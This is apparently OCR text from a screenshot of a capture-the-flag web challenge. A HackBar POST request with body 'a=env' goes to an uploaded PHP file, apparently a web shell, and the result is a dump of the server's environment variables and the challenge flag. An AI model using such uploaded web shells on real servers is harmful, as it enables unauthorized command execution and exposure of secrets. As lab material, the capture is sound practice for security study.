 ArrayKUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload
FLAG=flag{63469e18-bc1f-44bf-85d9-82730f870ead}
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e25b5592-16f2-4660-a495-ae7edf07b2f5.node5.buuoj.cn:81/upload/c7129430ace4c05bd5bcee0bd02b538b.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=env
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A